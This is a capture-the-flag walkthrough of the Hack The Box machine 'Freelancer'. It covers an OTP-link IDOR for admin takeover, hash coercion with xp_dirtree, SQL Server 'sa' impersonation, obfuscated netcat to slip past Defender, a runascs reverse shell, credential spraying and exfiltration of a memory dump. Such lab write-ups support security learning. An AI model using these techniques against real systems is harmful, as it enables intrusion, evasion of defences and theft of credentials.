HTB - Freelancer Writeup
👾 Machine Overview
This is a writeup of the machine Freelancer from HTB , it’s a hard difficulty Widows machine which featured IDOR, exploiting a SQL server, evading EDR, credential hunting, memory forensics, and resource based constrained delegation.
🔍 Enumeration
An initial nmap scan of the host gave the following results:
1 | nmap -sV -sC -Pn 10.10.11.5 |
I started by checking for anonymously accessible SMB shares, or anonymous LDAP bind, but neither worked. I decided to start checking out the website
🌐 Web
First I threw freelancer.htb into /etc/hosts.
The main site had a lot of interesting functionality, it’s a freelancing site that has roles for both employers and freelancers. Employers are presumably able to post jobs and review applications, while freelancers can apply for jobs.

I noticed an email in the footer, [email protected].

There’s a contact form I poked at for a while, but I wasn’t able to get anything interesting to happen.
We’re able to register as either an employer or a freelancer, so I made two accounts. The freelancer account had some pretty basic functionality, but the employer account gave me some trouble.
It asks you to verify an account, which I obviously can’t do. I was able to get around this by resetting the accounts password, which completely bypassed the verification step.

Now as an employer, we have a ton of extra stuff on our dashboard. Most notably, there’s this OTP QR-CODE I was super interested in. I’ll come back to this later.
At this point I felt kind of stuck, so I tried running username anarchy with the names I’d seen on the app and ASREPRoasting , but that was a dead end.
I poked around at the job applications with both accounts, creating and applying for jobs.

That didn’t really get me anywhere. I fuzzed for vHosts and directories and found /admin which had a login panel.

Great goal; but we have no admin login. I went back to the QR code at this point and decoded it with an online QR Code reader getting http://freelancer.htb/accounts/login/otp/MTAwMTE=/5560934a1058e72a620b0460ba78b0d9/. Browsing to the OTP links before they expire granted a session bypassing the login process. Each time I requested a code the base64 stayed the same while the code at the end of the URL changed.
That base64 encoded string MTAwMTE= decoded to 10010, which I presume is our userID.
I verified that by checking out our profile page on http://freelancer.htb/accounts/profile/visit/10010/.

These ID’s look sequential, so I used burp intruder to checkout IDs 0-100. ID 2 turned out to belong to our admin, John Halond.

If you click on the OTP login URL it grants a session, but each OTP is only valid for a single use. I decided to get a new code, and change the base64 encoded string to the admin’s ID which is 2, or Mg== in base64.
So http://freelancer.htb/accounts/login/otp/MTAwMTE=/[CODE]/ became http://freelancer.htb/accounts/login/otp/Mg==/[CODE]/. Clicking that got me a session as the admin user, which carried over to /admin.
🕴Admin Panel

The first thing I did was make my user an admin so I didn’t have to repeat this ever again lol.

Now as an admin I started poking around at the admin panel’s functionality.
I went to the user panel for the admin and grabbed his hash to try cracking (mode 10000 in hashcat), but it never popped.
What really interested me was the SQL terminal.

This allows us to run arbitrary SQL queries, I started by enumerating tables.
1 | SELECT * FROM information_schema.tables |

I dug around in the database for a while but wasn’t able to find much of note that we didn’t already have. Next I tried getting coercing authentication from the SQL Service Account.
I stood up responder and ran xp_dirtree
1 | EXEC MASTER.sys.xp_dirtree '\\10.10.14.2\erm', 1, 1 |

That did allow me to grab the hash for sql_svc, but I wasn’t able to crack it, and we’re not able to relay the hash since signing is enabled.
I tried a couple more things here, fuzzing at the /admin directory, going back through the tables, but was pretty stuck for a while.
I wanted to get command execution through xp_cmdshell, but we don’t have permission.
Eventually I tried to impersonate the admin account, sa.
1 | EXECUTE AS LOGIN = 'sa' |

I was able to run dirtree to list files, so ideally we now want to pop a shell or loot some useful data to move forward. I tried downloading a sliver beacon, but it didn’t actually pop.
1 | EXECUTE AS LOGIN = 'sa' |
Initially I thought this was a firewall issue, but that doesn’t make sense since my webserver was getting callbacks.
I eventually determined that my beacon was getting caught by defender, and nuked when it hit disk, so I pivoted to trying to use netcat, but netcat was getting caught.
This obfuscated version of netcat isn’t signatured and I was able to drop it on disk and use it to pop a reverse shell.
1 | EXECUTE AS LOGIN = 'sa'; |
That finally got me a shell as sql_svc.
🥈 User
I started by checking out our groups and privileges.


I was pretty stuck here for a while, nothing jumped out at me and I couldn’t run WinPEAS for a helping hand because of defender.
Eventually after rooting around in our user’s home folder I found C:\Users\sql_svc\downloads\SQLEXPR-2019_x64_ENU. That folder had sql-Configuration.INI which had some hardcoded credentials.

I gathered a list of users on the machine from C:\Users, and used crackmapexec to spray the creds.

They worked for mikasaAckerman, so I used them to try to WinRM in.

But wait! We’re not allowed. If this was an interactive terminal we could try running something as Mikasa, but I couldn’t get anything like a PowerShell credential object to work.

I dropped runascs.exe on the machine to start a new shell as Mikasa, which is a more powerful version of Window’s runas.exe that allows you to easily provide credentials and start a process as another user.
I used this to pop a new revshell as Mikasa
1 | .\runascs.exe mikasaAckerman [PASSWORD] powershell -r [IP]:[LPORT] |
🥇 Root
Finally, we’re able to grab the user flag.

On Mikasa’s desktop there’s some interesting files, mail.txt had a note.
1 | Hello Mikasa, |
Memory forensics time!!!!
First I setup an SMB share on my host to exfiltrate the memory dump.
1 | # On my kali box |
